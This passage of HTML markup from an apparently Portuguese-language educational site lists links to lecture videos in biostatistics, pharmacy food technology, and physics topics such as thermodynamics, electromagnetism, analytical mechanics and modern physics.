                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-4">[Bioestatística]: Aula 4 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-3">[Bioestatística]: Aula 1 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-5">[Bioestatística]: Aula 4 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-4-0">[Bioestatística]: Aula 1 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-6">[Bioestatística]: Aula 4 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-5-0">[Bioestatística]: Aula 1 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-1">[Bioestatística]: Aula 5 - parte 1</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/farm%C3%A1cia">Farmácia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/farm%C3%A1cia-tecnologia-do-alimento-produtos-c%C3%A1rneos-embutidos-lingui%C3%A7-curadas">[FARMÁCIA] Tecnologia do alimento: Produtos Cárneos Embutidos- Linguiças Curadas</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/farm%C3%A1cia-tecnologia-do-alimento-produtos-c%C3%A1rneos-processados-hamb%C3%BArgueres">[FARMÁCIA] Tecnologia do alimento: Produtos Cárneos Processados - Hambúrgueres</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-exatas-e-da-terra/f%C3%ADsica">Física</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-2">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2203-exemplo-esfera-com-densidade-superficial-de-cargas">Eletromagnetismo Cap 22.03 - Exemplo  Esfera com densidade superficial de cargas</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2002-papel-da-energia-livre-de-gibbs-equa%C3%A7%C3%A3o-de-clausius-clapeyron">[Termodinâmica] Cap.20.02- Papel da energia livre de Gibbs equação de Clausius Clapeyron</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-614-fun%C3%A7%C3%A3o-de-onda-exemplo-2">[Física Moderna] Cap 6.14 A Função de Onda: Exemplo 2</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-8">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 8</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-6">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 6)</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0302-gradiente-em-coordenadas-esf%C3%A9ricas-diverg%C3%AAncia-de-um-campo-vetorial">Eletromagnetismo Cap 03.02 - Gradiente em coordenadas esféricas, divergência de um campo vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-810-func%CC%A7a%CC%83o-de-onda-do-%C3%A1tomo-de-hidrog%C3%AAnio-no-estado-1s">[Física Moderna] Cap 8.10 Função de Onda do Átomo de Hidrogênio no Estado 1s</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0510-distribui%C3%A7%C3%A3o-de-multiplicidades-e-o-limite-termodin%C3%A2mico">[Termodinâmica] Cap.05.10 - Distribuição de multiplicidades e o limite termodinâmico.</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1403-equa%C3%A7%C3%A3o-de-laplace-em-duas-dimens%C3%B5es-em-coordenadas-cartesianas-parte-i">Eletromagnetismo Cap 14.03 - Equação de Laplace em duas dimensões em coordenadas cartesianas - parte I</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1505-termodin%C3%A2mica-da-c%C3%A9lula-de-chumbo">[Termodinâmica] Cap.15.05 Termodinâmica da célula de chumbo.</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-402-fun%C3%A7%C3%A3o-trabalho">[Física Moderna] Cap 4.02 Função Trabalho</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-10">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 10</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2501-probabilidade-de-estado-excitado-e-radia%C3%A7%C3%A3o-de-fundo">[Termodinâmica] Cap.25.01 - Probabilidade de estado excitado e radiação de fundo.</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-124-efeito-doppler-exemplo">[Física Moderna] Cap 1.24 Efeito Doppler - Exemplo</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0503-teorema-de-helmholtz-e-exerc%C3%ADcios">Eletromagnetismo Cap 05.03 - Teorema de Helmholtz e Exercícios</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-7">[Mecânica analítica] Parte 2 - Multiplicadores de Lagrange e Vínculos Holônomos - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0901-equil%C3%ADbrio-mec%C3%A2nico-e-press%C3%A3o-termodin%C3%A2mica">[Termodinâmica] Cap.09.01 - Equilíbrio mecânico e pressão termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-206-o-el%C3%A9tron-volt">[Física Moderna] Cap 2.06 O elétron-volt</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-3">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1803-dipolo-em-campo-n%C3%A3o-uniforme">Eletromagnetismo Cap 18.03 - Dipolo em campo não-uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-804-resoluc%CC%A7a%CC%83o-das-partes-angular-e-radial-da-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger">[Física Moderna] Cap 8.04 Resolução das Partes Angular e Radial da Equação de Schrödinger</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1711-comportamento-da-energia-de-helmholtz-em-fun%C3%A7%C3%A3o-do-volume-e-2a-lei">[Termodinâmica] Cap.17.11- Comportamento da energia de Helmholtz em função do volume e a 2a lei.</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2805-campo-gerado-por-objeto-magnetizado">Eletromagnetismo Cap 28.05 - Campo gerado por objeto magnetizado</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-5">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-2">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0204-capacidade-t%C3%A9rmica-e-calor-espec%C3%ADfico">[Termodinâmica] Cap 02.04 - Capacidade térmica e calor específico</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-811-estados-do-a%CC%81tomo-de-hidroge%CC%82nio-e-%C3%ADons-hidrogen%C3%B3ides">[Física Moderna] Cap 8.11 Estados do Átomo de Hidrogênio e Íons Hidrogenóides</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0402-exerc%C3%ADcios-do-capitulo-1ii-atmosfera-exponencial">[Termodinâmica] Cap.04.02 - Exercícios do capitulo 1(II): Atmosfera Exponencial.</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1002-energia-no-campo-eletrost%C3%A1tico">Eletromagnetismo Cap 10.02 - Energia no campo eletrostático</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-2">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-808-solu%C3%A7%C3%A3o-da-parte-radial-da-fun%C3%A7%C3%A3o-de-onda-do-%C3%A1tomo-de-hidrog%C3%AAnio">[Física Moderna] Cap 8.08 Solução da Parte Radial da Função de Onda do Átomo de Hidrogênio</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-119-transforma%C3%A7%C3%A3o-de-lorentz-aplica%C3%A7%C3%B5es">[Física Moderna] Cap 1.19 Transformação de Lorentz - Aplicações</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-3">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2202-c%C3%A1lculo-do-potencial-eletrost%C3%A1tico-usando-expans%C3%A3o-de-1-r">Eletromagnetismo Cap 22.02 - Cálculo do potencial eletrostático usando a expansão de 1 r</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2101-equa%C3%A7%C3%A3o-de-estado-de-van-der-waals">[Termodinâmica] Cap.21.01- Equação de estado de van der Waals.</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-604-matem%C3%A1tica-da-interfer%C3%AAncia">[Física Moderna] Cap 6.04 A matemática da interferência</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-1">[Mecânica analítica] Parte 2 -Cap.02- Extensão princípio de Hamilton ao caso não-holônomo -Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0304-rotacional-de-um-campo-vetorial">Eletromagnetismo Cap 03.04 - Rotacional de um campo vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-301-hip%C3%B3tese-at%C3%B4mica-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 3.01 Hipótese Atômica - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0511-multiplicidade-do-g%C3%A1s-ideal">[Termodinâmica] Cap.05.11 - Multiplicidade do gás ideal.</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1404-equa%C3%A7%C3%A3o-de-laplace-em-duas-dimens%C3%B5es-em-coordenadas-cartesianas-parte-ii">Eletromagnetismo Cap 14.04 - Equação de Laplace em duas dimensões em coordenadas cartesianas - parte II</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap16-01-identidades-termodin%C3%A2micas">[Termodinâmica] Cap.16. 01- Identidades termodinâmicas.</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-706-o-problema-da-caixa-r%C3%ADgida-e-o-sinal-da-energia">[Física Moderna] Cap 7.06 O Problema da Caixa Rígida e o Sinal da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-1">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2502-densidade-em-fun%C3%A7%C3%A3o-da-altura-na-atmosfera-isot%C3%A9rmica">[Termodinâmica] Cap.25.02 - Densidade em função da altura na atmosfera isotérmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0503-teorema-de-helmholtz-e-exerc%C3%ADcios-0">Eletromagnetismo Cap 05.03 - Teorema de Helmholtz e Exercícios</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-1">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0902-identidade-termodin%C3%A2mica">[Termodinâmica] Cap.09.02 -  A identidade termodinâmica</a></span>
  </div>
</li>
          <li class="views-row views-row-50 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-303-o-%C3%A1tomo-de-rutherford">[Física Moderna] Cap 3.03 O Átomo de Rutherford</a></span>
  </div>
</li>
          <li class="views-row views-row-51 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-4">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-52 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1902-exemplo-de-distribui%C3%A7%C3%B5es-de-cargas-ligadas-geradas-pela-mat%C3%A9ria-polarizada">Eletromagnetismo Cap 19.02 - Exemplo de distribuições de cargas ligadas geradas pela matéria polarizada</a></span>
  </div>
</li>
          <li class="views-row views-row-53 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1712-energia-livre-de-helmholtz-do-hidrog%C3%AAnio-at%C3%B4mico">[Termodinâmica] Cap.17.12- Energia livre de Helmholtz do hidrogênio atômico.</a></span>
  </div>
</li>
          <li class="views-row views-row-54 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2903-exemplo-h-gerado-por-corrente-uniforme-em-cilindro-longo-magnetiza%C3%A7%C3%A3o">Eletromagnetismo Cap 29.03 - Exemplo  H gerado por corrente uniforme em cilindro longo, magnetização induzida</a></span>
  </div>
</li>
          <li class="views-row views-row-55 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-1">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-56 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-3">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-57 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0103-term%C3%B4metros-dilata%C3%A7%C3%A3o-escalas-celsius-e-kelvin-lei-dos-gases-ideais">[Termodinâmica] Cap 01.03 - Termômetros, dilatação, escalas Celsius e Kelvin, lei dos gases ideais</a></span>
  </div>
</li>
          <li class="views-row views-row-58 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-701-estados-estacion%C3%A1rios-da-corda-vibrante">[Física Moderna] Cap 7.01 Estados Estacionários da Corda Vibrante</a></span>
  </div>
</li>
          <li class="views-row views-row-59 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0403-exerc%C3%ADcios-do-cap%C3%ADtulo-1iii-expans%C3%A3o-virial">[Termodinâmica] Cap.04.03 - Exercícios do capítulo 1(III): Expansão Virial.</a></span>
  </div>
</li>
          <li class="views-row views-row-60 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1003-energia-no-campo-de-esfera-carregada-raio-cl%C3%A1ssico-do-el%C3%A9tron">Eletromagnetismo Cap 10.03 - Energia no campo de esfera carregada; raio clássico do elétron</a></span>
  </div>
</li>
          <li class="views-row views-row-61 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-3">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-62 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1201-potencial-qu%C3%ADmico-do-s%C3%B3lido-de-einstein-caso-geral">[Termodinâmica] Cap.12.01 Potencial químico do sólido de Einstein caso geral.</a></span>
  </div>
</li>
          <li class="views-row views-row-63 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1202-potencial-qu%C3%ADmico-no-campo-gravitacional">[Termodinâmica] Cap.12.02 Potencial químico no campo gravitacional.</a></span>
  </div>
</li>
          <li class="views-row views-row-64 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-120-transforma%C3%A7%C3%A3o-de-lorentz-aplica%C3%A7%C3%B5es-e-exemplos">[Física Moderna] Cap 1.20 Transformação de Lorentz - Aplicações e Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-65 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-4">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-66 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2201-geometria-dos-multipolos-expans%C3%A3o-de-1-r-em-polin%C3%B4mios-de-legendre">Eletromagnetismo Cap 22.01 - Geometria dos multipolos; expansão de 1 r em polinômios de Legendre</a></span>
  </div>
</li>
          <li class="views-row views-row-67 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2102-an%C3%A1lise-da-transi%C3%A7%C3%A3o-de-fase-no-modelo-de-van-der-waals">[Termodinâmica] Cap.21.02 - Análise da transição de fase no modelo de van der Waals.</a></span>
  </div>
</li>
          <li class="views-row views-row-68 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-605-matem%C3%A1tica-da-interfer%C3%AAncia-final">[Física Moderna] Cap 6.05 A matemática da interferência - Final</a></span>
  </div>
</li>
          <li class="views-row views-row-69 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-2">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não-holônomo -Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-70 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0401-o-operador-diferencial-nabla">Eletromagnetismo Cap 04.01 - O operador diferencial nabla</a></span>
  </div>
</li>
          <li class="views-row views-row-71 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-611-interpreta%C3%A7%C3%A3o-da-fun%C3%A7%C3%A3o-de-onda-e-conex%C3%A3o-com-experi%C3%AAncia">[Física Moderna] Cap 6.11 Interpretação da Função de Onda e Conexão com a Experiência</a></span>
  </div>
</li>
          <li class="views-row views-row-72 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0601-multiplicidade-e-entropia-de-boltzman">[Termodinâmica] Cap.06.01 - Multiplicidade e entropia de Boltzman.</a></span>
  </div>
</li>
          <li class="views-row views-row-73 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap03-angulos-de-euler-aula-1">[Mecânica Analítica] Parte 3 - Cap.03 - Angulos de Euler - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-74 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1402-carga-pontual-em-presen%C3%A7-de-esfera-condutora-m%C3%A9todo-das-imagens-parte-ii">Eletromagnetismo Cap 14.02 - Carga pontual em presença de esfera condutora  método das imagens (parte II)</a></span>
  </div>
</li>
          <li class="views-row views-row-75 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1602-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.16.02- Relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-76 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-716-paridade-da-fun%C3%A7%C3%A3o-de-onda">[Física Moderna] Cap 7.16 Paridade da Função de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-77 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-2">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-78 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2503-desvio-padr%C3%A3o">[Termodinâmica] Cap.25.03- Desvio padrão.</a></span>
  </div>
</li>
          <li class="views-row views-row-79 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0701-campo-de-esfera-com-carga-superficial-uniforme-e-lei-de-gauss">Eletromagnetismo Cap 07.01 - Campo de esfera com carga superficial uniforme e a lei de Gauss</a></span>
  </div>
</li>
          <li class="views-row views-row-80 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-2">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-81 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0903-equil%C3%ADbrio-difusivo-e-potencial-qu%C3%ADmico">[Termodinâmica] Cap.09.03 - Equilíbrio difusivo e potencial químico.</a></span>
  </div>
</li>
          <li class="views-row views-row-82 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-305-o-numero-de-avogadro-e-o-mol">[Física Moderna] Cap 3.05 O Numero de Avogadro e o Mol</a></span>
  </div>
</li>
          <li class="views-row views-row-83 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-5">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-84 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1903-exemplos-de-c%C3%A1lculo-do-campo-usando-distribui%C3%A7%C3%B5es-de-cargas-ligadas">Eletromagnetismo Cap 19.03 - Exemplos de cálculo do campo usando as distribuições de cargas ligadas</a></span>
  </div>
</li>
          <li class="views-row views-row-85 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1713-o-grande-potencial">[Termodinâmica] Cap.17.13- O grande potencial</a></span>
  </div>
</li>
          <li class="views-row views-row-86 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2902-origem-das-correntes-de-magnetiza%C3%A7%C3%A3o-campo-auxiliar-h">Eletromagnetismo Cap 29.02 - Origem das correntes de magnetização; campo auxiliar H</a></span>
  </div>
</li>
          <li class="views-row views-row-87 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-2">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-88 views-row-even">  
  <div class="views-field-title">
